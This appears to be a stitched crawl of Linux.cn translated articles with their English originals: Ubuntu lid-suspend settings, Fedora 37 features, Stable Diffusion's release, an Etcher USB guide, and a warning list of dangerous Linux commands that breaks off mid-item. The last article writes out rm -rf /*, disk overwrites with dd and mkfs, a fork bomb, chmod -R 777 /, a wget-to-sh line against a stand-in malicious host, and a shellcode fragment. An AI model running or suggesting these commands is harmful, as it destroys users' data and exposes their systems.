* `HandleLidSwitchExternalPower=suspend`:当笔记本电脑插入电源插座时,合盖挂起
* `HandleLidSwitchDocked=ignore`:当笔记本电脑连接到扩展坞时,合盖忽略

如你所见,如果合上盖子,笔记本电脑将挂起,无论它是否连接到电源。而连接扩展坞忽略合盖。
如果需要,你可以根据自己的喜好将这些参数的值更改为其中之一:
* `suspend`:合盖时挂起
* `lock`:合盖时锁定
* `ignore`:什么都不做
* `poweroff`:关机
* `hibernate`:合盖时休眠
如果你不希望你的系统在笔记本电脑盖合上时执行任何特殊操作,我建议你使用 `ignore`。
你可以编辑 `/etc/systemd/logind.conf` 文件,或者在 `/etc/systemd/logind.conf.d` 目录中创建一个新文件,并取消注释上述设置并更改其值。如果此目录不存在,请创建此目录。
我不会给你确切的命令。如果你熟悉命令行,你应该可以做到。如果你对命令行感到不习惯,请使用前面的 GUI 方法。
我希望这可以帮助你。如果你有任何问题,请告诉我。
---
via: <https://itsfoss.com/laptop-lid-suspend-ubuntu/>
作者:[Abhishek Prakash](https://itsfoss.com/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

If you use Ubuntu on a laptop, you might have noticed that the system is suspended when you close the lid.
That’s the expected behavior. It saves the battery as well as your work. You lift the lid, the system wakes up, and you can log in and continue your work.
That all sounds good except when you work with a multi-monitor setup. A few people, like me, prefer to have the laptop closed and only use the external monitor(s).
But if closing the laptop lid suspends the system, it creates a problem.
Let me show you how you can change this behavior.
## Don’t suspend when laptop lid is closed
Actually, I have noticed that the recent versions of Ubuntu are smarter in this sense. When the laptop is connected to a docking station and you close the lid, it doesn’t go in suspend mode.
That’s the normal expected behavior but it may not work all the time for reasons known to Ubuntu gods.
The good thing is that you can force change this behavior using both GUI and command line.
Let me share both methods.
### Method 1: Using GNOME Tweaks
If you are using the default GNOME desktop, you are in luck. [Install GNOME Tweaks tool in Ubuntu](https://itsfoss.com/gnome-tweak-tool/) from the software center or use this command:
`sudo apt install gnome-tweaks`
Once installed, start the Tweaks application. In the **General tab** from the sidebar, **toggle off the ‘Suspend when laptop lid is closed’ button**.
That’s it. You should not need a restart for changes to take effect.
Now, let’s talk about the command line method.
### Method 2: Change login configuration (for advanced users)
If you look into the content of the file /etc/systemd/logind.conf, you’ll see three different types of default settings for the laptop lid closing.
- HandleLidSwitch: When the laptop is on battery power
- HandleLidSwitchExternalPower: When the laptop is plugged into a power outlet
- HandleLidSwitchDocked: When the laptop is connected to a docking station

As you can see, the laptop will suspend if the lid is closed irrespective of whether it is connected to power or not. Lid closing is ignored for docking station connections.
If you want, you can change the value of those parameters to one of these as per your preference:
- lock: lock when lid is closed
- ignore: do nothing
- poweroff: shutdown
- hibernate: hibernate when lid is closed
I would suggest going with `ignore`
if you don’t want your system do anything special when the laptop lid is closed.
You can either edit the `/etc/systemd/logind.conf`
file and uncomment the said settings and change their value, or you create a new file in `/etc/systemd/logind.conf.d`
directory. Create this directory if it doesn’t exist.
I am not going to give you the exact commands. If you are familiar with the command line, you should be able to do it. If you are uncomfortable with the command line, please stick with the earlier GUI method.
I hope this helps you. Let me know if you have any questions. |
15,016 | 即将到来的 Fedora 37 前瞻 | https://news.itsfoss.com/fedora-37-features/ | 2022-09-10T00:09:36 | [
"Fedora"
] | https://linux.cn/article-15016-1.html |
>
> Fedora 37 将于下个月发布。让我们来看看它带来的变化。
>
>
>

最好的 Linux 发行版之一的升级版,Fedora 37,即将面世。它将在下个月发布,如果一切按计划进行,它最早将于 2022 年 10 月 18 日发布。而测试版应该在 2022 年 9 月 13 日发布。
让我重点介绍一些你可能想关注的 Fedora 37 重要功能。
### Fedora 37 功能

[Fedora](https://getfedora.org/) 37 带有最新的 GNOME 桌面以及其他完善的功能。这些包括:
#### 1、GNOME 43

GNOME 43 和其他一些技术改进将在 Fedora 37 中首次亮相。所以,看看它的体验如何应该是很令人感兴趣的。
这是一次旨在提高用户体验的实质性升级。GNOME 43 中的标志性的重要改进包括一个新的快速切换菜单和 [对 Nautilus 文件管理器的改变](https://news.itsfoss.com/gnome-files-43/)。

此外,其他一些重要的变化还有:
* GNOME Web 浏览器对 WebExtensions 的支持。
* 文件管理器中新的文档上下文菜单。
* GNOME “软件”的改进。
#### 2、Linux 内核 5.19

Linux 内核 5.19 是一个有用的更新,它改进了对 ARM SoC 的支持、英特尔的 Arc GPU 支持,以及对 RISC-V 架构支持的一些调整。
你可以查看 [Linux 内核 5.19 的变化列表](https://news.itsfoss.com/linux-kernel-5-19-release/) 来了解更多。
#### 3、桌面环境更新
虽然 GNOME 43 是 Fedora 的旗舰桌面环境,但你也可以找到带有 KDE Plasma 5.26、Xfce 4.16 和 MATE 1.24 的 Fedora 升级版。
在这些版本中,鉴于 KDE Plasma 桌面的一系列改进,带有 KDE Plasma 5.26 的 Fedora 37 也是一个不错的选择。
你可以在我们之前的报道中阅读更多 [关于 KDE Plasma 5.26 版本的信息](https://news.itsfoss.com/kde-plasma-5-26-features/)。
不要忘记,你也可以看到一个 [新的 Budgie 桌面的 Fedora 定制版](https://news.itsfoss.com/fudgie-fedora-budgie-announcement/)。
截至目前,桌面、控制中心、屏幕保护程序和桌面视图的软件包都已经出现在 [Fedora 的软件包源](https://src.fedoraproject.org/rpms/budgie-control-center)。所以,我想你可以期待它们出现在 Fedora 37 的发布中。
#### 4、树莓派 4 支持
Fedora 支持树莓派,但不支持树莓派 4。
在 Fedora 37 中,由于对较新的 Linux 内核和 Mesa(图形加速)的上游改进,它 [正式引入了对树莓派 4 的支持](https://news.itsfoss.com/fedora-raspberry-pi-4/)。
这些变化也应该使 Fedora 37 在树莓派 3 系列和 Zero 2 W 上有更好的体验。
#### 5、实验性的基于 Web 界面的安装程序
Fedora 37 将是第一个为其 [Anaconda 安装程序](https://fedoraproject.org/wiki/Anaconda) 提供基于网页的用户界面的版本。
换句话说,这是对其当前安装程序的重新设计。请注意,在本次发布之后,它将只作为一个额外的预览镜像提供。
你可以单独下载它并进行实验。到现在为止,我们还不能试用它。所以,你需要在预览镜像可用后再去试试它。
#### 其他变化和新的默认壁纸

对于 Fedora 37,除了可以期待很多技术上的改进,不要忘了,它还有一个新的壁纸,有浅色/深色的变体。上图显示了 Fedora 37 的深色壁纸。
浅色变体可以在本文的开头看到。
Fedora 37 的其他变化包括:

* Fedora CoreOS 将被确认为 Fedora 的主要版本之一。
* Fedora Cloud 将被列为官方版本之一。
* GNU Emacs 28 更新。
* 用于 Fedora 服务器的新 KVM 镜像。
你可以参考 [官方的 Fedora 37 更新日志](https://fedoraproject.org/wiki/Releases/37/ChangeSet) 了解更多技术细节。
? *你对即将发布的带有 GNOME 43 的 Fedora 37 版本有何看法?请在下面的评论中分享你的想法。*
---
via: <https://news.itsfoss.com/fedora-37-features/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Fedora 37, an upgrade to one of the best Linux distributions, is here!
You can check out our announcement coverage here:
[Fedora 37 Upgrade Adds GNOME 43 and Two New Flagship EditionsFedora 37 brings in some important changes including GNOME 43, Linux Kernel 6.0, and Raspberry Pi 4 support among others.](https://news.itsfoss.com/fedora-37-release/)

Let me highlight some of the best Fedora 37 features you might want to keep an eye on.
## Fedora 37 Features
[Fedora](https://getfedora.org/?ref=news.itsfoss.com) 37 features the latest GNOME desktop along with other refinements. Those include:
### 1. GNOME 43

GNOME 43 is making a debut with Fedora 37 and several other technical improvements. So, it should be exciting to see how good the experience holds up.
It is a substantial upgrade that aims to enhance the user experience. Things like a new quick toggle menu and [changes to the Nautilus file manager](https://news.itsfoss.com/gnome-files-43/) mark some of the many vital improvements in GNOME 43.
Some other essential changes include:
- WebExtensions support for GNOME Web.
- New document context menu in file manager.
- GNOME Software improvements.
[5 GNOME 43 Features to Keep an Eye OnGNOME 43 is around the corner. Here are the features that you should expect with the release.](https://news.itsfoss.com/gnome-43-features/)

### 2. Linux Kernel 6.0

[Fedora 37 Upgrade Adds GNOME 43 and Two New Flagship EditionsFedora 37 brings in some important changes including GNOME 43, Linux Kernel 6.0, and Raspberry Pi 4 support among others.](https://news.itsfoss.com/fedora-37-release/)

You can check out the [list of changes in Linux Kernel 6.0 ](https://news.itsfoss.com/linux-6-0-release/) to know more.
### 3. Desktop Environment Updates
While GNOME 43 comes with Fedora's flagship edition, you can also find updated Fedora spins with **KDE Plasma 5.26, Xfce 4.16, and MATE 1.24**.
Among the spins, Fedora 37 with KDE Plasma 5.26 should be a nice option to try considering the range of improvements added to the Plasma desktop.
[8 Exciting New Features in the Upcoming KDE 5.26 ReleaseKDE Plasma 5.26 is an exciting upcoming update with plenty of useful feature additions. Let’s check it out.](https://news.itsfoss.com/kde-plasma-5-26-features/)

You can read more about KDE Plasma 5.26 release in our previous coverage.
Not to forget, you can also expect a new Fedora spin with the **Budgie desktop**:
[Fudgie? The Awesome Budgie Desktop is Coming to Fedora Linux SoonIn recent times, Red Hat’s community project, Fedora, has gained quite a decent userbase. While GNOME is the default choice of desktop here, Fedora also offers a variety of other desktop environments in the form of Fedora Spins. This means that you can enjoy an out of box experience](https://news.itsfoss.com/fudgie-fedora-budgie-announcement/)

As of now, the packages for the desktop, control center, screen saver, and desktop view seem to be in [Fedora's package sources](https://src.fedoraproject.org/rpms/budgie-control-center?ref=news.itsfoss.com).
So, I think you can expect it with the Fedora 37 release.
### 4. Raspberry Pi 4 Support
Fedora supported Raspberry Pi boards but not the Raspberry Pi 4.
With Fedora 37, thanks to the upstream improvements on the newer Linux Kernel and Mesa (graphics acceleration), it [officially introduces support for Raspberry Pi 4](https://news.itsfoss.com/fedora-raspberry-pi-4/).
These changes should also result in a better experience with Fedora 37 on the Raspberry Pi 3 series and the Zero 2 W board.
### 5. Experimental Web UI-Based Installer
Fedora 37 will be the first release to ship a web-based UI for its [Anaconda installer](https://fedoraproject.org/wiki/Anaconda?ref=news.itsfoss.com).
In other words, it is a re-design of its current installer. Note that it will be only available as an additional preview image after the release.
You can download it separately and experiment. As of now, we cannot try it. So, you will need the preview image to be available to take a look at it.
### Other Changes & New Default Wallpaper

With Fedora 37, you can expect plenty of technical refinements. Not to forget, it also features a new wallpaper with light/dark variants. The above picture shows the dark wallpaper for Fedora 37.
The light variant can be seen right at the beginning of this article.
Other changes with Fedora 37 include:
**Fedora CoreOS is to be recognized as one of the main Fedora editions.****Fedora Cloud is to be listed as one of the official editions.****GNU Emacs 28 update.****A new KVM VM image for the Fedora server.**
You can refer to the [official Fedora 37 changelog](https://fedoraproject.org/wiki/Releases/37/ChangeSet?ref=news.itsfoss.com) for more technical details.
💬 *What do you think about the upcoming Fedora 37 release featuring GNOME 43? Share your thoughts in the comments below.*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,019 | 图像生成模型 Stable Diffusion 现已开源 | https://www.opensourceforu.com/2022/09/image-generation-model-stable-diffusion-is-now-open-source/ | 2022-09-11T12:06:42 | [
"AI"
] | https://linux.cn/article-15019-1.html | 
Stable Diffusion 是一个“文本到图像”的人工智能模型。近日,Stable AI 公司向公众开放了它的预训练模型权重。当输入一个文字描述时,Stable Diffusion 可以生成 512×512 像素的图像,这些图像如相片般真实,反映了文字描述的场景。
这个项目先是经历了早期的代码发布,而后又向研究界有限制地发布了模型权重,现在模型权重已经向公众开放。对于最新版本,任何人都可以在为普通消费者设计的硬件上下载和使用 Stable Diffusion。该模型不仅支持文本到图像的生成,而且还支持图像到图像的风格转换和放大。与之一同发布的还有 DreamStudio 测试版,这是一个用于该模型的 API 和 Web 用户界面。
Stable AI 公司表示:
>
> “Stable Diffusion 是一个文本到图像的模型,它将使数十亿人在几秒钟内创造出令人惊叹的艺术。它在速度和质量上的突破意味着它可以在消费者级的 GPU 上运行。这将允许研究人员和公众在一系列条件下运行它,并使图像生成普及化。我们期待着有围绕这个模型和其他模型的开放生态系统出现,以真正探索潜伏空间的边界。”
>
>
>
Latent Diffusion 模型(LDM)是 Stable Diffusion 模型建立的一种图像生成方法。LDM 通过在<ruby> 潜伏表示空间 <rt> latent representation space </rt></ruby>中迭代“去噪”输入来创建图像,然后将表示解码为完整的图像,这与其他著名的图像合成技术,如生成对抗网络(GAN)和 DALL-E 采用的自动回归方法不同。最近的 IEEE/CVF 计算机视觉和模式识别会议(CVPR)上有一篇关于 LDM 的论文,它是由慕尼黑路德维希-马克西米利安大学的机器视觉和学习研究小组创建的。今年早些时候,InfoQ 也报道的另一个基于扩散的图片生成 AI 是谷歌的 Imagen 模型。
Stable Diffusion 可以支持众多的操作。与 DALL-E 类似,它可以生成一个高质量的图像,并使其完全符合所需图像的文字描述。我们也可以使用一个直观的草图和所需图像的文字描述,从而创建一个看起来很真实的图像。类似的“图像到图像”的能力可以在 Meta AI 的 Make-A-Scene 模型中找到,该模型刚发布不久。
一些人公开分享了 Stable Diffusion 创建的照片的例子,Stable AI 的首席开发人员 Katherine Crowson 也在 Twitter 上分享了许多照片。毫无疑问,基于人工智能的图片合成技术将对艺术家和艺术界产生影响,这令一些观察家感到担忧。值得注意的是,在 Stable Diffusion 发布的同一周,一幅由人工智能生成的作品在科罗拉多州博览会的艺术竞赛中获得了最高荣誉。
Stable Diffusion 的源代码可以在 [GitHub](https://github.com/CompVis/stable-diffusion) 上查阅。
---
via: <https://www.opensourceforu.com/2022/09/image-generation-model-stable-diffusion-is-now-open-source/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[lkxed](https://github.com/lkxed) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | The pre-trained model weights for Stable Diffusion, a text-to-image AI model, were made available to the general public by Stability AI. When given a written prompt, Stable Diffusion can produce 512×512 pixel graphics that are photorealistic and represent the scene it describes.
Following the earlier code release and a restricted release of the model weights to the research community, the model weights have now been made available to the general public. With the most recent version, anyone can download and utilise Stable Diffusion on hardware designed for common consumers. The model not only supports text-to-image generation but also image-to-image style transfer and upscaling. Along with the release, Stable AI also made available a beta version of DreamStudio, an API and web UI for the model. Stable AI states that:
“Stable Diffusion is a text-to-image model that will empower billions of people to create stunning art within seconds. It is a breakthrough in speed and quality meaning that it can run on consumer GPUs…This will allow both researchers and…the public to run this under a range of conditions, democratizing image generation. We look forward to the open ecosystem that will emerge around this and further models to truly explore the boundaries of latent space.”
Latent diffusion models are a method of image production that Stable Diffusion is built on (LDMs). LDMs create images by iteratively “de-noising” input in a latent representation space, then decoding the representation into a complete image, in contrast to other well-known image synthesis techniques like generative adversarial networks (GANs) and the auto-regressive approach employed by DALL-E. The recent IEEE / CVF Computer Vision and Pattern Recognition Conference featured a paper on LDM, which was created by the Ludwig Maximilian University of Munich’s Machine Vision and Learning research group (CVPR). An further diffusion-based picture generating AI that InfoQ reported earlier this year was Google’s Imagen model.
Numerous operations can be supported by the Stable Diffusion model. Similar to DALL-E, it may generate a high-quality image that exactly fits a text description of a desired image. A straightforward sketch and a textual description of the desired image can also be used to create a realistic-looking image. Similar image-to-image abilities may be found in the Make-A-Scene model from Meta AI, which was just just released.
Examples of created photos from Stable Diffusion have been shared openly by several people, and Katherine Crowson, lead developer at Stability AI, has shared numerous photographs on Twitter. The effects that AI-based picture synthesis will have on artists and the art world worry some observers. Stable Diffusion was released the same week that an AI-generated piece of art took home the top honour in the Colorado State Fair’s art competition. Stable Diffusion’s source code is accessible on [GitHub](https://github.com/CompVis/stable-diffusion). |
15,020 | 在 Linux 中使用 Etcher 创建可启动 USB – 下载和使用指南 | https://www.debugpoint.com/etcher-bootable-usb-linux/ | 2022-09-11T12:31:00 | [
"USB",
"启动盘",
"Etcher"
] | /article-15020-1.html | 
>
> 关于如何在 Ubuntu 和其他 Linux 中使用 Etcher 工具创建可引导 USB 的快速简单教程。
>
>
>
[Etcher](https://www.balena.io/etcher/) 是由 [Balena](https://www.balena.io/) 创建的实用程序,它可以使用 .iso 文件创建可启动的 USB 和 SD 卡,其独特的方式让你的生活变得轻松。在本指南中,我将向你展示下载和安装 Etcher 的步骤。
虽然对某些人来说有点过于简单,但对其他人来说可能很难。因此才有了本指南。
Etcher 主要用于刷写(写入) Linux 操作系统的 .iso 镜像,例如 Ubuntu、[Linux Mint](https://www.debugpoint.com/linux-mint/) .iso 镜像等。但理想情况下,它也应该适用于任何其他 .iso 文件。
还有其他实用程序可用于创建可引导的 USB 驱动器,比如我之前写过 [指南](https://www.debugpoint.com/2015/05/how-to-create-a-bootable-usb-drive-in-ubuntu/) 的 Unetbootin。
但话虽如此,在我看来,Etcher **更快、更干净、更好**。它很少失败。成功率很高。
在我解释这些步骤之前,快速回顾一下它的功能。
### Etcher 的功能
* 创建可启动 USB 驱动器的清晰的 3 步过程
* 自动检测 USB
* 选择文件,选择目标,快速写入
* 克隆驱动器
* 选择本地下载的 .iso 文件或直接从 URL 下载
* 干净而友好的用户界面
* 跨平台:Linux、Windows 和 macOS
* 内置 JS,electron 应用
* 适用于 Linux 的独立 AppImage 可执行文件
### 安装 Etcher
Etcher 适用于所有平台。因此,你可以在所有 Linux 发行版、macOS 和 Windows 中使用以下方法轻松安装它。
首先,进入以下链接。
>
> **[下载 ETCHER](https://github.com/balena-io/etcher/releases)**
>
>
>
#### 适用于所有 Linux 发行版
从上面的链接下载 AppImage 可执行文件。然后通过“右键单击->属性”将权限更改为*可执行*。然后运行文件。
有关特定于发行版的软件包,请参阅下文。
#### Debian、Ubuntu
要在 Debian、Ubuntu、Linux Mint 和相关发行版中安装 Etecher,请从终端执行以下命令:
```
echo "deb https://deb.etcher.io stable etcher" | sudo tee /etc/apt/sources.list.d/balena-etcher.listsudo apt-key adv --keyserver hkps://keyserver.ubuntu.com:443 --recv-keys 379CE192D401AB61sudo apt-get updatesudo apt-get install balena-etcher-electron
```
#### Fedora
对于 Fedora,请从终端执行以下命令:
```
sudo wget https://balena.io/etcher/static/etcher-rpm.repo -O /etc/yum.repos.d/etcher-rpm.reposudo dnf install -y balena-etcher-electron
```
#### Arch Linux
对于 Arch Linux,请确保已安装 yay。然后你可以运行以下命令进行安装:
```
yay -S balena-etcher
```
### 使用 Etcher 创建可启动 USB
安装成功后启动应用。第一个窗口显示你需要遵循的 3 个步骤。当然,你需要一个 U 盘和 .iso 文件来写入。
#### 步骤 1:选择文件
插入目标 USB 或 SD 卡。浏览并选择 .iso 文件。或者,你也可以通过 URL 直接从互联网拉取它。

#### 步骤 2:选择目标设备
单击“<ruby> 选择目标 <rt> Select Target </rt></ruby>”,并仔细选择你的 USB 或 SD 卡。 Etcher 非常友好,可以通知你哪个设备是你的系统设备,这样你就不会最终破坏数据。
通过单击复选框进行选择。并单击“<ruby> 选择 <rt> Select </rt></ruby>”。

#### 步骤 3:点击刷写开始创建可启动 USB 或 SD 卡

等到该过程完成。

就是这样。你可以安全地取出 USB 或 SD 卡以供使用。
### 结束语
虽然创建可引导 USB 的方法有很多,例如你可以使用 Unetbootin、MKUSB,甚至使用 Ubuntu 的默认磁盘程序,但 Etcher 可以更轻松地完成此操作。其 UI 设计只需 3 个步骤,非常适合需要可靠性的新用户和高级用户。
可启动 USB 是一项重要资产,你应该使用出色的程序来准备它。
---
via: <https://www.debugpoint.com/etcher-bootable-usb-linux/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,022 | 10 大可以摧毁你的 Linux 的命令 | https://itsfoss.com/dangerous-linux-commands/ | 2022-09-12T18:47:24 | [
"Linux",
"命令"
] | https://linux.cn/article-15022-1.html | 
什么是最危险的 Linux 命令?
有人无数次问我这个问题,我一直避免回答,因为**没有一个明确的危险的 Linux 命令清单**。
你拥有的工具使你能够控制和修改你的操作系统的每一个方面。我不是想吓唬你,但如果你不熟悉这些命令和工具,你可以很容易地把你的系统摧毁。
想象一下家庭中的小孩子的情景。孩子有许多方法可以伤害自己。但这是否意味着不应允许孩子离开婴儿床?那会对她的成长造成损害。
这就是父母设定界限和引导孩子的地方。不要靠近火堆,不要把手指戳到电源插座上……随着孩子的成长和经验的积累,她可以把炉子打开,在壁炉里生火,插上电源线。
同样,如果你知道一些已知的风险命令,你可能会避免落入巨魔的陷阱,他们试图欺骗你运行命令,扰乱你的系统。
当你积累了经验,知道了这些命令和工具的含义和用法,用愚蠢和棘手的命令破坏你的系统的机会就会减少。
我的同事 Sreenath 收集了一些流行的危险 Linux 命令。让我们看看它们是如何干掉你的 Linux 系统的。
>
> **免责警告:如果你不清楚你在做什么,请勿尝试本文提及的这些命令,否则后果自负。**
>
>
>
### 1、rm -rf /\*
这个可能是在各种社交媒体上盘旋的最臭名昭著的命令。你会经常发现巨魔们在各种讨论中提及这个。
`rm` 命令用来删除文件/目录。标志 `-r` 和 `-f` 表示递归地删除指定目录内的所有文件。现在,如果没有 root 权限,这个命令不会造成任何伤害。
运行 [sudo rm -rf /](https://itsfoss.com/sudo-rm-rf/) 命令也不会产生任何问题,因为大多数发行版提供了一个故障安全选项。你需要指定 `--no-preserve-root` 才能实际运行它。
```
sudo rm -rf / --no-preserve-root
```
然而,一个更简单的版本可以是这样的:
```
sudo rm -rf /*
```
它将开始递归地删除根目录下的所有文件,在一段时间后,你的系统会冻结,并显示“删除文件错误”。一旦重新启动,你将被送到 **grub-rescue** 提示符下。
### 2、覆盖你的分区
如果你熟悉文件系统,你可能知道 `/dev/sda` 是什么。它(通常)是你的磁盘驱动器分区。`>` 操作符用于将其前面的命令的输出写到所提供的指定位置。
一旦你运行任何命令并把它写到 `/dev/sda`,比如说:
```
echo "Hello" > /dev/sda
```
这将用 `Hello` 字符串替换你的包含启动系统所需的所有数据的分区。
### 3、把所有的东西都移到黑洞
每个 Linux 系统内都有一个黑洞。而这个黑洞就是 `/dev/null`。
无论你把什么东西扔进这个区域都会永远丢失。而且,它在丢弃数据后会将写入过程报告为成功,这是其破坏性的主要原因。
```
mv /home/user/* /dev/null
```
[mv 命令](https://linuxhandbook.com/mv-command/) 用来移动或重命名文件/目录。在上面的命令中,你把家目录内的所有文件都移到了黑洞中。虽然根系统没有被破坏,但你所有的个人数据都会丢失。
### 4、格式化你的硬盘
[mkfs](https://linuxhandbook.com/mkfs-command/) 是一个命令行工具,用于格式化磁盘和分区。它是一个超级方便的工具,可以为安装的操作系统创建分区。但同样的命令也可以格式化你的硬盘。格式化你的驱动器意味着删除系统启动所需的所有文件。
```
mkfs.ext3 /dev/sda
```
这个命令完成了它的工作,而你最终得到了一个无法恢复的混乱的系统。
### 5、fork 炸弹
这个看起来很可爱的特殊字符和符号的随机组合,足以通过耗尽系统资源来冻结一个正在运行的系统。
```
:(){ :|:& };:
```
`&` - Shell 后台操作符。它通知 Shell 将命令放在后台。在这里,它定义了一个叫做 `:` 的函数,它调用自己两次,一次在前台,一次在后台。这个过程不断地重复执行,直到系统冻结。
顾名思义,它自己分叉,最终成为一个连锁炸弹,吃掉了所有的系统资源。你将被迫重启系统,这并不像本列表中的其他命令那样糟糕。
### 6、覆盖重要的配置文件
虽然这本身不是一个命令,但它更像是一个预防性的东西。
如上所述,`>` 操作符是用来向文件写入的。它丢弃文件中已经存在的东西,并将提供的新数据写入文件中。
```
command > config_filename
```
现在,如果你将一些重要的配置文件作为写数据的地方,它将被取代内容,留下一个损坏的系统。
### 7、用垃圾数据替换分区
`/dev/random` 是 Linux 中的一个命令,它可以创建垃圾数据。把它和 [dd 命令](https://linuxhandbook.com/dd-command/) 以及你的分区结合起来,你就得到了一个可以让你的分区着火的燃烧弹。
```
dd if=/dev/random of=/dev/sda
```
`dd` 命令被用作一个低级别的复制工具。这里,它从 `/dev/random` 中获取随机数据,并用这些垃圾替换 `/dev/sda` 分区。
一个类似的效果是通过以下方式获得的:
```
cat /dev/urandom > filename
```
这里,它从 `/dev/urandom`(LCTT 译注:在 Linux 上,`/dev/urandom` 现在和 `/dev/random` 的等价的 )中获取垃圾数据并填入一个文件。如果不使用 `Ctrl + C` 终止,该文件会占据相当大的空间,这对低端系统来说可能是灾难性的。
### 8、将你的系统暴露给所有人
在 Linux 中,所有东西都是文件,每个 [文件都有一定的权限](https://linuxhandbook.com/linux-file-permissions/)。
你可以用 `ls -l` 查看权限。根文件系统是不允许其他没有权限的用户访问的。虽然这保证了系统的私密性和安全性,但你可以用一个命令颠覆这个系统。
```
chmod -R 777 /
```
上述命令将根分区上的所有文件暴露给所有人。这意味着每个使用该系统的人都有读、写和执行的权限。这对你的系统是不利的。
### 9、下载并运行恶意的内容
你如何在 Linux 中安装软件?你可以使用官方的软件包管理器或随时可以使用的软件包,如 Deb/RPM、Snap、Flatpak 等。
然而,有些软件是没有打包的,它们的开发者提供了下载和运行的 Shell 脚本。以 [Homebrew](https://itsfoss.com/homebrew-linux/) 为例:
你下载一个 Shell 文件,然后以 root 身份运行它,在你的系统中安装一个软件。你看出问题了吗?
虽然它对 Homebrew 这样的官方软件有效,但在你像下面这样直接运行它之前,你应该仔细检查你所下载的 Shell 脚本的内容:
```
wget http://malicious_source -O- | sh
```
这样的命令会在你的系统中下载并运行恶意脚本,这可能会破坏你的系统的安全性。
### 10、伪装的命令
在 Linux 终端中,有许多方法可以运行命令。其中一种方式是十六进制编码的命令:
```
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
